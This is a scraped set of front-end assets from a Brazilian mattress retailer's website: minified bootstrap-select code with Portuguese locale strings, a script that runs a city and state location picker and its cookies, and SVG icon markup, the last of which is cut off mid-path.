0!==t&&(e.selected=t,e.option&&(e.option.selected=t)),t&&this.options.source.data&&this.createOption(e,!1),i=s.firstChild,t&&(this.selectedElement=s),s.classList.toggle("selected",t),o?(this.focusItem(s,e),this.selectpicker.view.currentActive=s,this.activeElement=s):this.defocusItem(s),i&&(i.classList.toggle("selected",t),t?i.setAttribute("aria-selected",!0):this.multiple?i.setAttribute("aria-selected",!1):i.removeAttribute("aria-selected")),o||n||!t||void 0===this.prevActiveElement||(e=this.prevActiveElement,this.defocusItem(e)))},setDisabled:function(e){var t,i=e.disabled,e=e.element;e&&(t=e.firstChild,e.classList.toggle(T.DISABLED,i),t&&("4"<=g.major&&t.classList.toggle(T.DISABLED,i),i?(t.setAttribute("aria-disabled",i),t.setAttribute("tabindex",-1)):(t.removeAttribute("aria-disabled"),t.setAttribute("tabindex",0))))},isDisabled:function(){return this.$element[0].disabled},checkDisabled:function(){this.isDisabled()?(this.$newElement[0].classList.add(T.DISABLED),this.$button.addClass(T.DISABLED).attr("aria-disabled",!0)):this.$button[0].classList.contains(T.DISABLED)&&(this.$newElement[0].classList.remove(T.DISABLED),this.$button.removeClass(T.DISABLED).attr("aria-disabled",!1))},clickListener:function(){var I=this,t=$(document);function e(){(I.options.liveSearch?I.$searchbox:I.$menuInner).trigger("focus")}function i(){I.dropdown&&I.dropdown._popper&&I.dropdown._popper.state?e():requestAnimationFrame(i)}t.data("spaceSelect",!1),this.$button.on("keyup",function(e){/(32)/.test(e.keyCode.toString(10))&&t.data("spaceSelect")&&(e.preventDefault(),t.data("spaceSelect",!1))}),this.$newElement.on("show.bs.dropdown",function(){I.dropdown||"4"!==g.major||(I.dropdown=I.$button.data("bs.dropdown"),I.dropdown._menu=I.$menu[0])}),this.$button.on("click.bs.dropdown.data-api",function(e){var t,i,s;I.options.allowClear&&(t=e.target,i=I.$clearButton[0],(t=/MSIE|Trident/.test(window.navigator.userAgent)?document.elementFromPoint(e.clientX,e.clientY):t)!==i&&t.parentElement!==i||(e.stopImmediatePropagation(),I.multiple?I.deselectAll():(i=(t=I.$element[0]).value,e=t.selectedIndex,(s=!!(s=t.options[e])&&I.selectpicker.main.data[s.liIndex])&&I.setSelected(s,!1),t.selectedIndex=0,E=[e,!1,i],I.$element.triggerNative("change")),I.$newElement.hasClass(T.SHOW)&&(I.options.liveSearch&&I.$searchbox.trigger("focus"),I.createView(!1)))),I.$newElement.hasClass(T.SHOW)||I.setSize()}),this.$element.on("shown"+A,function(){I.$menuInner[0].scrollTop!==I.selectpicker.view.scrollTop&&(I.$menuInner[0].scrollTop=I.selectpicker.view.scrollTop),3<g.major?requestAnimationFrame(i):e()}),this.$menuInner.on("mouseenter","li a",function(e){var t=this.parentElement,i=I.isVirtual()?I.selectpicker.view.position0:0,s=Array.prototype.indexOf.call(t.parentElement.children,t),s=I.selectpicker.current.data[s+i];I.focusItem(t,s,!0)}),this.$menuInner.on("click","li a",function(e,t){var i=$(this),s=I.$element[0],n=I.isVirtual()?I.selectpicker.view.position0:0,o=I.selectpicker.current.data[i.parent().index()+n],n=o.element,l=x.call(I),r=s.selectedIndex,a=s.options[r],a=!!a&&I.selectpicker.main.data[a.liIndex],c=!0;if(I.multiple&&1!==I.options.maxOptions&&e.stopPropagation(),e.preventDefault(),!I.isDisabled()&&!i.parent().hasClass(T.DISABLED)){var e=o.option,i=$(e),d=e.selected,h=I.selectpicker.current.data.find(function(e){return e.optID===o.optID&&"optgroup-label"===e.type}),p=h?h.optgroup:void 0,h=p instanceof Element?N.fromOption:N.fromDataSource,u=p&&p.children,f=parseInt(I.options.maxOptions),h=p&&parseInt(h(p,"maxOptions"))||!1;if((t=n===I.activeElement?!0:t)||(I.prevActiveElement=I.activeElement,I.activeElement=void 0),I.multiple&&1!==f){if(I.setSelected(o,!d),I.focusedParent.focus(),!1!==f||!1!==h){var n=f<y.call(I).length,m=0;if(p&&p.children)for(var v=0;v<p.children.length;v++)p.children[v].selected&&m++;t=h<m;if(f&&n||h&&t)if(f&&1===f)s.selectedIndex=-1,I.setOptionStatus(!0);else if(h&&1===h){for(v=0;v<u.length;v++){var g=u[v];I.setSelected(I.selectpicker.current.data[g.liIndex],!1)}I.setSelected(o,!0)}else{var d="string"==typeof I.options.maxOptionsText?[I.options.maxOptionsText,I.options.maxOptionsText]:I.options.maxOptionsText,d="function"==typeof d?d(f,h):d,b=d[0].replace("{n}",f),w=d[1].replace("{n}",h),k=$('<div class="notify"></div>');d[2]&&(b=b.replace("{var}",d[2][1<f?0:1]),w=w.replace("{var}",d[2][1<h?0:1])),I.$menu.append(k),f&&n&&(k.append($("<div>"+b+"</div>")),c=!1,I.$element.trigger("maxReached"+A)),h&&t&&(k.append($("<div>"+w+"</div>")),c=!1,I.$element.trigger("maxReachedGrp"+A)),setTimeout(function(){I.setSelected(o,!1)},10),k[0].classList.add("fadeOut"),setTimeout(function(){k.remove()},1050)}}}else a&&I.setSelected(a,!1),I.setSelected(o,!0);I.options.source.data&&I.$element[0].appendChild(I.selectpicker.main.optionQueue),!I.multiple||I.multiple&&1===I.options.maxOptions?I.$button.trigger("focus"):I.options.liveSearch&&I.$searchbox.trigger("focus"),!c||!I.multiple&&r===s.selectedIndex||(E=[e.index,i.prop("selected"),l],I.$element.triggerNative("change"))}}),this.$menu.on("click","li."+T.DISABLED+" a, ."+T.POPOVERHEADER+", ."+T.POPOVERHEADER+" :not(.close)",function(e){e.currentTarget==this&&(e.preventDefault(),e.stopPropagation(),(I.options.liveSearch&&!$(e.target).hasClass("close")?I.$searchbox:I.$button).trigger("focus"))}),this.$menuInner.on("click",".divider, .dropdown-header",function(e){e.preventDefault(),e.stopPropagation(),(I.options.liveSearch?I.$searchbox:I.$button).trigger("focus")}),this.$menu.on("click","."+T.POPOVERHEADER+" .close",function(){I.$button.trigger("click")}),this.$searchbox.on("click",function(e){e.stopPropagation()}),this.$menu.on("click",".actions-btn",function(e){(I.options.liveSearch?I.$searchbox:I.$button).trigger("focus"),e.preventDefault(),e.stopPropagation(),$(this).hasClass("bs-select-all")?I.selectAll():I.deselectAll()}),this.$button.on("focus"+A,function(e){var t=I.$element[0].getAttribute("tabindex");void 0!==t&&e.originalEvent&&e.originalEvent.isTrusted&&(this.setAttribute("tabindex",t),I.$element[0].setAttribute("tabindex",-1),I.selectpicker.view.tabindex=t)}).on("blur"+A,function(e){void 0!==I.selectpicker.view.tabindex&&e.originalEvent&&e.originalEvent.isTrusted&&(I.$element[0].setAttribute("tabindex",I.selectpicker.view.tabindex),this.setAttribute("tabindex",-1),I.selectpicker.view.tabindex=void 0)}),this.$element.on("change"+A,function(){I.render(),I.$element.trigger("changed"+A,E),E=null}).on("focus"+A,function(){I.options.mobile||I.$button[0].focus()})},liveSearchListener:function(){var p=this;this.$button.on("click.bs.dropdown.data-api",function(){p.$searchbox.val()&&(p.$searchbox.val(""),p.selectpicker.search.previousValue=void 0)}),this.$searchbox.on("click.bs.dropdown.data-api focus.bs.dropdown.data-api touchend.bs.dropdown.data-api",function(e){e.stopPropagation()}),this.$searchbox.on("input propertychange",function(){var t=p.$searchbox[0].value;if(p.selectpicker.search.elements=[],p.selectpicker.search.data=[],t)if(p.selectpicker.search.previousValue=t,p.options.source.search)p.fetchData(function(e){p.render(),p.buildList(void 0,!0),p.noScroll=!0,p.$menuInner.scrollTop(0),p.createView(!0),se.call(p,e,t)},"search",0,t);else{var e=[],i=t.toUpperCase(),s={},n=[],o=p._searchStyle(),l=p.options.liveSearchNormalize;l&&(i=u(i));for(var r=0;r<p.selectpicker.main.data.length;r++){var a=p.selectpicker.main.data[r];s[r]||(s[r]=b(a,i,o,l)),s[r]&&void 0!==a.headerIndex&&-1===n.indexOf(a.headerIndex)&&(0<a.headerIndex&&(s[a.headerIndex-1]=!0,n.push(a.headerIndex-1)),s[a.headerIndex]=!0,n.push(a.headerIndex),s[a.lastIndex+1]=!0),s[r]&&"optgroup-label"!==a.type&&n.push(r)}for(var r=0,c=n.length;r<c;r++){var d=n[r],h=n[r-1],a=p.selectpicker.main.data[d],h=p.selectpicker.main.data[h];("divider"!==a.type||"divider"===a.type&&h&&"divider"!==h.type&&c-1!==r)&&(p.selectpicker.search.data.push(a),e.push(p.selectpicker.main.elements[d]))}p.activeElement=void 0,p.noScroll=!0,p.$menuInner.scrollTop(0),p.selectpicker.search.elements=e,p.createView(!0),se.call(p,e,t)}else p.selectpicker.search.previousValue&&(p.$menuInner.scrollTop(0),p.createView(!1))})},_searchStyle:function(){return this.options.liveSearchStyle||"contains"},val:function(t){var e=this.$element[0];if(void 0===t)return this.$element.val();var i=y.call(this),s=x.call(this,i);E=[null,null,s],(t=Array.isArray(t)?t:[t]).map(String);for(var n=0;n<i.length;n++){var o=i[n];o&&-1===t.indexOf(String(o.value))&&this.setSelected(o,!1)}return this.selectpicker.main.data.filter(function(e){return-1!==t.indexOf(String(e.value))&&(this.setSelected(e,!0),!0)},this),this.options.source.data&&e.appendChild(this.selectpicker.main.optionQueue),this.$element.trigger("changed"+A,E),this.$newElement.hasClass(T.SHOW)&&(this.multiple?this.setOptionStatus(!0):"number"==typeof(s=(e.options[e.selectedIndex]||{}).liIndex)&&this.setSelected(this.selectpicker.current.data[s],!0)),this.render(),E=null,this.$element},changeAll:function(e){if(this.multiple){void 0===e&&(e=!0);var t=this.$element[0],i=0,s=0,n=x.call(this);t.classList.add("bs-select-hidden");for(var o=0,l=this.selectpicker.current.data,r=l.length;o<r;o++){var a=l[o],c=a.option;c&&!a.disabled&&"divider"!==a.type&&(a.selected&&i++,c.selected=e,!0===(a.selected=e)&&s++)}t.classList.remove("bs-select-hidden"),i!==s&&(this.setOptionStatus(),E=[null,null,n],this.$element.triggerNative("change"))}},selectAll:function(){return this.changeAll(!0)},deselectAll:function(){return this.changeAll(!1)},toggle:function(e,t){var i=void 0===t;(e=e||window.event)&&e.stopPropagation(),!1===i&&(e=this.$newElement[0].classList.contains(T.SHOW),i=!0===t&&!1===e||!1===t&&!0===e),i&&this.$button.trigger("click.bs.dropdown.data-api")},open:function(e){this.toggle(e,!0)},close:function(e){this.toggle(e,!1)},keydown:function(e){var t,i,s,n,o=$(this),l=o.hasClass("dropdown-toggle"),r=(l?o.closest(".dropdown"):o.closest(z.MENU)).data("this"),a=r.findLis(),c=!1,l=e.which===I&&!l&&!r.options.selectOnTab,d=te.test(e.which)||l,h=r.$menuInner[0].scrollTop,p=!0===r.isVirtual()?r.selectpicker.view.position0:0;if(!(112<=e.which&&e.which<=123))if(!(t=r.$menu.hasClass(T.SHOW))&&(d||48<=e.which&&e.which<=57||96<=e.which&&e.which<=105||65<=e.which&&e.which<=90)&&(r.$button.trigger("click.bs.dropdown.data-api"),r.options.liveSearch))r.$searchbox.trigger("focus");else{if(e.which===Z&&t&&(e.preventDefault(),r.$button.trigger("click.bs.dropdown.data-api").trigger("focus")),d){if(!a.length)return;-1!==(d=(i=r.activeElement)?Array.prototype.indexOf.call(i.parentElement.children,i):-1)&&r.defocusItem(i),e.which===C?(-1!==d&&d--,d+p<0&&(d+=a.length),r.selectpicker.view.canHighlight[d+p]||-1===(d=r.selectpicker.view.canHighlight.slice(0,d+p).lastIndexOf(!0)-p)&&(d=a.length-1)):e.which!==O&&!l||(++d+p>=r.selectpicker.view.canHighlight.length&&(d=r.selectpicker.view.firstHighlightIndex),r.selectpicker.view.canHighlight[d+p]||(d=d+1+r.selectpicker.view.canHighlight.slice(d+p+1).indexOf(!0))),e.preventDefault();var u=p+d;e.which===C?0===p&&d===a.length-1?(r.$menuInner[0].scrollTop=r.$menuInner[0].scrollHeight,u=r.selectpicker.current.elements.length-1):(s=r.selectpicker.current.data[u])&&(c=(n=s.position-s.height)<h):e.which!==O&&!l||(d===r.selectpicker.view.firstHighlightIndex?(r.$menuInner[0].scrollTop=0,u=r.selectpicker.view.firstHighlightIndex):(s=r.selectpicker.current.data[u])&&(c=h<(n=s.position-r.sizeInfo.menuInnerHeight))),i=r.selectpicker.current.elements[u],r.activeElement=(r.selectpicker.current.data[u]||{}).element,r.focusItem(i),r.selectpicker.view.currentActive=i,c&&(r.$menuInner[0].scrollTop=n),(r.options.liveSearch?r.$searchbox:o).trigger("focus")}else if(!o.is("input")&&!ie.test(e.which)||e.which===w&&r.selectpicker.keydown.keyHistory){var f,m=[];e.preventDefault(),r.selectpicker.keydown.keyHistory+=Y[e.which],r.selectpicker.keydown.resetKeyHistory.cancel&&clearTimeout(r.selectpicker.keydown.resetKeyHistory.cancel),r.selectpicker.keydown.resetKeyHistory.cancel=r.selectpicker.keydown.resetKeyHistory.start(),f=r.selectpicker.keydown.keyHistory,/^(.)\1+$/.test(f)&&(f=f.charAt(0));for(var v=0;v<r.selectpicker.current.data.length;v++){var g=r.selectpicker.current.data[v];b(g,f,"startsWith",!0)&&r.selectpicker.view.canHighlight[v]&&m.push(g.element)}m.length&&(p=0,a.removeClass("active").find("a").removeClass("active"),1===f.length&&(-1===(p=m.indexOf(r.activeElement))||p===m.length-1?p=0:p++),l=m[p],c=0<h-(s=r.selectpicker.main.data[l]).position?(n=s.position-s.height,!0):(n=s.position-r.sizeInfo.menuInnerHeight,s.position>h+r.sizeInfo.menuInnerHeight),i=r.selectpicker.main.elements[l],r.activeElement=i,r.focusItem(i),i&&i.firstChild.focus(),c&&(r.$menuInner[0].scrollTop=n),o.trigger("focus"))}t&&(e.which===w&&!r.selectpicker.keydown.keyHistory||e.which===J||e.which===I&&r.options.selectOnTab)&&(e.which!==w&&e.preventDefault(),r.options.liveSearch&&e.which===w||(r.$menuInner.find(".active a").trigger("click",!0),o.trigger("focus"),r.options.liveSearch||(e.preventDefault(),$(document).data("spaceSelect",!0))))}},mobile:function(){this.options.mobile=!0,this.$element[0].classList.add("mobile-device")},refresh:function(){var e=this,t=$.extend({},this.options,d(this.$element),this.$element.data());this.options=t,this.options.source.data?(this.render(),this.buildList()):this.fetchData(function(){e.render(),e.buildList()}),this.checkDisabled(),this.setStyle(),this.setWidth(),this.setSize(!0),this.$element.trigger("refreshed"+A)},hide:function(){this.$newElement.hide()},show:function(){this.$newElement.show()},remove:function(){this.$newElement.remove(),this.$element.remove()},destroy:function(){this.$newElement.before(this.$element).remove(),(this.$bsContainer||this.$menu).remove(),this.selectpicker.view.titleOption&&this.selectpicker.view.titleOption.parentNode&&this.selectpicker.view.titleOption.parentNode.removeChild(this.selectpicker.view.titleOption),this.$element.off(A).removeData("selectpicker").removeClass("bs-select-hidden selectpicker mobile-device"),$(window).off(A+"."+this.selectId)}};var le=$.fn.selectpicker;function re(){return g.major<5?$.fn.dropdown?($.fn.dropdown.Constructor._dataApiKeydownHandler||$.fn.dropdown.Constructor.prototype.keydown).apply(this,arguments):void 0:m.dataApiKeydownHandler}$.fn.selectpicker=oe,$.fn.selectpicker.Constructor=H,$.fn.selectpicker.noConflict=function(){return $.fn.selectpicker=le,this},$(document).off("keydown.bs.dropdown.data-api").on("keydown.bs.dropdown.data-api",":not(.bootstrap-select) > ["+z.DATA_TOGGLE+"]",re).on("keydown.bs.dropdown.data-api",":not(.bootstrap-select) > .dropdown-menu",re).on("keydown"+A,".bootstrap-select ["+z.DATA_TOGGLE+'], .bootstrap-select [role="listbox"], .bootstrap-select .bs-searchbox input',H.prototype.keydown).on("focusin.modal",".bootstrap-select ["+z.DATA_TOGGLE+'], .bootstrap-select [role="listbox"], .bootstrap-select .bs-searchbox input',function(e){e.stopPropagation()}),document.addEventListener("DOMContentLoaded",function(){$(".selectpicker").each(function(){var e=$(this);oe.call(e,e.data())})})}(e)});
//# sourceMappingURL=bootstrap-select.min.js.map;
/*!
 * Bootstrap-select v1.14.0-beta3 (https://developer.snapappointments.com/bootstrap-select)
 *
 * Copyright 2012-2022 SnapAppointments, LLC
 * Licensed under MIT (https://github.com/snapappointments/bootstrap-select/blob/master/LICENSE)
 */
!function(e,o){void 0===e&&void 0!==window&&(e=window),"function"==typeof define&&define.amd?define(["jquery"],o):"object"==typeof module&&module.exports?module.exports=o(require("jquery")):o(e.jQuery)}(this,function(e){e.fn.selectpicker.defaults={noneSelectedText:"Nada selecionado",noneResultsText:"Nada encontrado contendo {0}",countSelectedText:"Selecionado {0} de {1}",maxOptionsText:["Limite excedido (m\xe1x. {n} {var})","Limite do grupo excedido (m\xe1x. {n} {var})",["itens","item"]],multipleSeparator:", ",selectAllText:"Selecionar Todos",deselectAllText:"Desmarcar Todos"}});;
var CookieCidadePropertyName = "locationCidade";
var CookieCidadeLuxuryShopPropertyName = "locationCidadeLuxuryShop";
var CookieClearCityOnWindowUnload = "cookieClearCityOnWindowUnload";
var CookieSiteVendendoParaLojaFisica = "lojaFisica";

function useLuxuryShopLocation() {
    return $('body').hasClass('luxury-shop-body');
}

function getCookieCidadeProperty() {
    return getCookie((useLuxuryShopLocation() ? CookieCidadeLuxuryShopPropertyName : CookieCidadePropertyName));
}
$(document).ready(function () {

    $(window).unload(function () {
        if (getCookie(CookieClearCityOnWindowUnload) != null) {
            document.cookie = useLuxuryShopLocation() ? CookieCidadeLuxuryShopPropertyName : CookieCidadePropertyName + '=; expires=Thu, 01 Jan 1970 00:00:01 GMT; path=/';
            document.cookie = CookieClearCityOnWindowUnload + '=; expires=Thu, 01 Jan 1970 00:00:01 GMT; path=/';
            console.log('ClearCityOnWindowUnload!!');
        }
    });

    $('#modalLocation').on('show.bs.modal', function () {
        if (getCookieCidadeProperty() == null && window.bypassLocationModal != true) {
            $('#modalLocation .btn-close').hide();
        } else {
            $('#modalLocation .btn-close').show();
        }

        $('#modalLocation').find('input,select').on('keyup', function (e) {
            if (e.keyCode == 27) {
                e.preventDefault();
                return false;
            }
        });
    });

    if (getCookieCidadeProperty() == null && window.bypassLocationModal != true) {
        openModal('#modalLocation', { keyboard: false });
    }

    $('#openModalClickA').on('click', function () {
        openModal('#modalLocation', { keyboard: false })
    });

    if (!(/Android|webOS|iPhone|iPad|iPod|BlackBerry/i.test(navigator.userAgent))) {
        $('#cbEstadosModal, #cbCidadesModal').removeClass('form-select').selectpicker();
    }

    function resetSelectCidades() {
        if (!(/Android|webOS|iPhone|iPad|iPod|BlackBerry/i.test(navigator.userAgent))) {
            var cbCidadesModal = $("#cbCidadesModal");
            cbCidadesModal.selectpicker('destroy');
            cbCidadesModal.selectpicker();
        }
    }

    $("#cbEstadosModal").on("change", function () {
        if ($(this).val() != 0) {
            var cbCidadesModal = $("#cbCidadesModal");
            
            cbCidadesModal.html('<option value="0">Carregando...</option>');
            resetSelectCidades();

            $.getJSON("/Content/GetCidades?siglaUF=" + $(this).val(), function (data) {
                cbCidadesModal.html("");
                var curit = -6015;
                $.each(data, function () {
                    cbCidadesModal.append('<option value="' + (this.Id != curit ? this.Id : 0) + '">' + this.Text + (this.Id != curit ? '' : ' - Vendas interrompidas temporariamente.') + '</option>');
                });

                if (window.gotCidadesCallback) window.gotCidadesCallback();
            }).always(function () {
                resetSelectCidades();
            });

            $('#txtLogradouro').val('');
        }
    });

    $("#cbEstadosModal").trigger('change');

    $("#cbCidadesModal").on("change", function () {
        if ($(this).val() != 0) {
            $('#modalLocationConfirmar').css('opacity', 1);
        }
    });

    $("#modalLocationConfirmar").live('click', function (e) {
        e.preventDefault();
        SetLocation();
    });

    $('#modalLocation [data-locationUrl]').live('click', function () {
        var reloadPriceRelated = true;
        $('#modalLocationLdn').show();
        $.getJSON($(this).attr('data-locationUrl'),
            function (data) {
                if (data && data.ok == true) {
                    if ($('#modalLocation').length > 0) {
                        $('#modalLocation').modal('hide');
                    }
                    if ($('#infoLocationAutomatica').length > 0) {
                        $('#infoLocationAutomatica').addClass("hidden");
                    }
                    if (data.DoNotReload) {
                        reloadPriceRelated = false;
                    } else { // mudou preco, clear cookie lojaRecebeVenda
                        document.cookie = CookieSiteVendendoParaLojaFisica + '=; expires=Thu, 01 Jan 1970 00:00:01 GMT; path=/';
                        // clear temp city (oferta nacional)
                        document.cookie = CookieClearCityOnWindowUnload + '=; expires=Thu, 01 Jan 1970 00:00:01 GMT; path=/';
                    }
                }
            }).always(function () {
                $("#modalLocationConfirmar").removeAttr('data-disabled').css('opacity', 1);
                $('#modalLocationLdn').hide();
                if (reloadPriceRelated) {
                    if (typeof window.LocationChangeHandler !== "undefined") {
                        for (var prop in window.LocationChangeHandler) {
                            window.LocationChangeHandler[prop]();
                        }
                    }
                }
            });
    });
});

function getCookie(c_name) {
    var c_value = document.cookie;
    var c_start = c_value.indexOf(" " + c_name + "=");
    if (c_start == -1) {
        c_start = c_value.indexOf(c_name + "=");
    }
    if (c_start == -1) {
        c_value = null;
    }
    else {
        c_start = c_value.indexOf("=", c_start) + 1;
        var c_end = c_value.indexOf(";", c_start);
        if (c_end == -1) {
            c_end = c_value.length;
        }
        c_value = unescape(c_value.substring(c_start, c_end));
    }
    return c_value;
}

function SetLocation() {
    if ($("#modalLocationConfirmar").data('disabled') == 1)
        return;
    if ($("#cbEstadosModal").val() != 0 && $('#cbCidadesModal').val() > 0) {
   //     if ($("#cbEstadosModal").val() == "CE") { 
   //         window.location.replace("https://colchoes.ortobom.com.br/");
   //         return;
    //}
        $("#modalLocationErrorDiv").hide();
        $('#modalLocationLdn').show();
        $("#modalLocationConfirmar").attr('data-disabled', '1').css('opacity', 0.5);
        var reloadPriceRelated = true;
        $.getJSON("/Content/SetMinhaLocalizacao?CidadeId=" + $('#cbCidadesModal').find('option:selected').val(),
            function (data) {
                if (data && data.ok == true) {
                    if ($('#modalLocation').length > 0) {
                        $('#modalLocation').modal('hide');
                    }
                    if ($('#infoLocationAutomatica').length > 0) {
                        $('#infoLocationAutomatica').addClass("hidden");
                    }
                    if (data.DoNotReload) {
                        reloadPriceRelated = false;
                    } else { // mudou preco, clear cookie lojaRecebeVenda
                        document.cookie = CookieSiteVendendoParaLojaFisica + '=; expires=Thu, 01 Jan 1970 00:00:01 GMT; path=/';
                        // clear temp city (oferta nacional)
                        document.cookie = CookieClearCityOnWindowUnload + '=; expires=Thu, 01 Jan 1970 00:00:01 GMT; path=/';
                    }
                    if (data.fabricaid) {
                        window.locationResult = data;
                    }
                }
            }).always(function () {
                $("#modalLocationConfirmar").removeAttr('data-disabled').css('opacity', 1);
                $('#modalLocationLdn').hide();
                if (reloadPriceRelated) {
                    if (typeof window.LocationChangeHandler !== "undefined") {
                        for (var prop in window.LocationChangeHandler) {
                            window.LocationChangeHandler[prop](window.locationResult);
                        }
                    }
                }
            });
    }
}
window.locationResult = null;

var $openModal;
function openModal(selector, options) {
    //var $modal = $(selector);
    var $aux = $openModal; //stack with closures

    if ($openModal) {
        $aux.modal('hide');

        //$modal.on('hidden', function () {
        //    $aux.modal('show');
        //});
    }

    //return $openModal = $modal.modal(options);
    $openModal = new bootstrap.Modal(selector, options);
    $openModal.show();
    return $openModal;

};


--- FILE ---
content_type: image/svg+xml
request_url: http://ortobom.com.br/Content/images/hotelaria-icon.svg
body_size: 665
content:
<svg width="12" height="12" viewBox="0 0 12 12" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M9.33333 5.33333V0H2.66667V2.66667H0V12H5.33333V9.33333H6.66667V12H12V5.33333H9.33333ZM2.66667 10.6667H1.33333V9.33333H2.66667V10.6667ZM2.66667 8H1.33333V6.66667H2.66667V8ZM2.66667 5.33333H1.33333V4H2.66667V5.33333ZM5.33333 8H4V6.66667H5.33333V8ZM5.33333 5.33333H4V4H5.33333V5.33333ZM5.33333 2.66667H4V1.33333H5.33333V2.66667ZM8 8H6.66667V6.66667H8V8ZM8 5.33333H6.66667V4H8V5.33333ZM8 2.66667H6.66667V1.33333H8V2.66667ZM10.6667 10.6667H9.33333V9.33333H10.6667V10.6667ZM10.6667 8H9.33333V6.66667H10.6667V8Z" fill="white"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.ortobom.com.br/Content/images/desconto-icon.svg
body_size: 6873
content:
<svg width="49" height="50" viewBox="0 0 49 50" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M16.6305 15.3544L17.1609 15.8847L17.1614 15.8842L16.6305 15.3544ZM9.43013 12.3724H8.68013H9.43013ZM16.6305 9.39037L17.1614 8.86055L17.1609 8.8601L16.6305 9.39037ZM17.864 12.3724H18.614H17.864ZM5.94964 9.49454C5.94964 9.90876 6.28543 10.2445 6.69964 10.2445C7.11385 10.2445 7.44964 9.90876 7.44964 9.49454H5.94964ZM7.44964 9.48257C7.44964 9.06836 7.11385 8.73257 6.69964 8.73257C6.28543 8.73257 5.94964 9.06836 5.94964 9.48257H7.44964ZM8.11793 2.86658L7.44323 3.19411C7.45145 3.21104 7.4603 3.22765 7.46977 3.24391L8.11793 2.86658ZM3.49614 7.19262L3.12477 7.84422C3.1349 7.85 3.14517 7.85554 3.15556 7.86083L3.49614 7.19262ZM13.6491 12.3676L13.3085 13.0358C13.6049 13.1869 13.9655 13.1246 14.194 12.8829C14.4226 12.6412 14.4647 12.2778 14.2973 11.9903L13.6491 12.3676ZM14.6369 3.52992L15.1674 2.99969L15.1658 2.99815L14.6369 3.52992ZM12.6493 3.52992L12.1204 2.99815L12.1188 2.99976L12.6493 3.52992ZM1.41394 14.7725L1.9406 15.3065L1.94444 15.3027L1.41394 14.7725ZM1.00085 15.7657H1.75086L1.75084 15.7627L1.00085 15.7657ZM1.00085 45.5799L1.75065 45.597C1.75078 45.5913 1.75085 45.5856 1.75085 45.5799H1.00085ZM4.24389 48.8971L4.2437 48.1471H4.24369L4.24389 48.8971ZM23.4806 48.8923L23.4806 48.1423H23.4804L23.4806 48.8923ZM26.2878 46.0235H25.5378C25.5378 46.0289 25.5379 46.0344 25.538 46.0398L26.2878 46.0235ZM26.2878 15.7645L25.5378 15.7611V15.7645H26.2878ZM25.8753 14.7725L25.3449 15.3027L25.3488 15.3066L25.8753 14.7725ZM13.6455 16.5883L13.6447 15.8383L13.6446 15.8383L13.6455 16.5883ZM17.8578 12.3676L17.1078 12.3681V12.3682L17.8578 12.3676ZM13.6455 42.4913L13.6466 43.2413H13.6471L13.6455 42.4913ZM12.0231 40.8796H11.2731L11.2731 40.8835L12.0231 40.8796ZM12.0231 39.9996H12.7731V39.4686L12.2722 39.2922L12.0231 39.9996ZM8.73033 35.3766H7.98032L7.98035 35.3808L8.73033 35.3766ZM10.3468 33.7602V33.0102V33.7602ZM11.9632 35.3766L12.7132 35.3769V35.3766H11.9632ZM13.6425 33.6955L13.6424 34.4455H13.6436L13.6425 33.6955ZM8.72914 28.7815L7.97914 28.7772V28.7815H8.72914ZM12.0219 24.1621L12.2706 24.8697L12.7719 24.6935V24.1621H12.0219ZM12.0219 23.2839L11.2719 23.2803V23.2839H12.0219ZM13.6383 21.6639L13.6386 20.9138L13.6331 20.9139L13.6383 21.6639ZM15.2607 23.2767H16.0107L16.0107 23.272L15.2607 23.2767ZM15.2607 24.1592H14.5107V24.7001L15.024 24.8708L15.2607 24.1592ZM17.1214 25.3092L16.5907 25.8392L16.5927 25.8412L17.1214 25.3092ZM18.5582 28.7815L17.8082 28.7787V28.7815H18.5582ZM16.9418 30.398V29.648V30.398ZM15.3254 28.7815H16.0754L16.0754 28.7765L15.3254 28.7815ZM13.6491 27.1052L13.6541 26.3553L13.6511 26.3552L13.6491 27.1052ZM13.6401 30.4662L13.6381 31.2162L13.6421 31.2162L13.6401 30.4662ZM17.1184 38.8531L17.6463 39.3859L17.6478 39.3844L17.1184 38.8531ZM15.2625 40.0014L15.0213 39.2912L14.5125 39.464V40.0014H15.2625ZM15.2625 40.8748L16.0125 40.8765V40.8748H15.2625ZM20.6734 4.67176C20.2592 4.67176 19.9234 5.00754 19.9234 5.42176C19.9234 5.83597 20.2592 6.17176 20.6734 6.17176V4.67176ZM23.9972 5.42176V6.17177L24.0026 6.17174L23.9972 5.42176ZM24.9917 5.83125L24.4598 6.36002L24.4613 6.36158L24.9917 5.83125ZM46.3854 27.225L45.8551 27.7553C45.8584 27.7587 45.8618 27.762 45.8652 27.7653L46.3854 27.225ZM46.4321 31.2511L46.9624 31.7814L46.9647 31.7792L46.4321 31.2511ZM32.8331 44.8501L32.3028 44.3197L32.2999 44.3227L32.8331 44.8501ZM29.5291 44.8247C29.153 44.6511 28.7074 44.8152 28.5338 45.1913C28.3602 45.5674 28.5243 46.013 28.9004 46.1866L29.5291 44.8247ZM16.1001 14.8241C15.6152 15.3092 14.9973 15.6395 14.3246 15.7734L14.6174 17.2445C15.581 17.0528 16.4662 16.5795 17.1609 15.8847L16.1001 14.8241ZM14.3246 15.7734C13.6519 15.9073 12.9547 15.8386 12.321 15.5762L11.747 16.962C12.6548 17.338 13.6537 17.4363 14.6174 17.2445L14.3246 15.7734ZM12.321 15.5762C11.6873 15.3138 11.1457 14.8693 10.7646 14.299L9.51742 15.1324C10.0633 15.9494 10.8392 16.5861 11.747 16.962L12.321 15.5762ZM10.7646 14.299C10.3835 13.7287 10.1801 13.0583 10.1801 12.3724H8.68013C8.68013 13.355 8.97151 14.3154 9.51742 15.1324L10.7646 14.299ZM10.1801 12.3724C10.1801 11.6865 10.3835 11.016 10.7646 10.4458L9.51742 9.61237C8.97151 10.4293 8.68013 11.3898 8.68013 12.3724H10.1801ZM10.7646 10.4458C11.1457 9.87549 11.6873 9.43103 12.321 9.16859L11.747 7.78274C10.8392 8.1587 10.0633 8.79542 9.51742 9.61237L10.7646 10.4458ZM12.321 9.16859C12.9547 8.90615 13.6519 8.83753 14.3246 8.97139L14.6174 7.50024C13.6537 7.30847 12.6548 7.40678 11.747 7.78274L12.321 9.16859ZM14.3246 8.97139C14.9973 9.10526 15.6152 9.4356 16.1001 9.92064L17.1609 8.8601C16.4662 8.16525 15.581 7.69201 14.6174 7.50024L14.3246 8.97139ZM16.0997 9.92019C16.7492 10.571 17.114 11.4529 17.114 12.3724H18.614C18.614 11.0556 18.0916 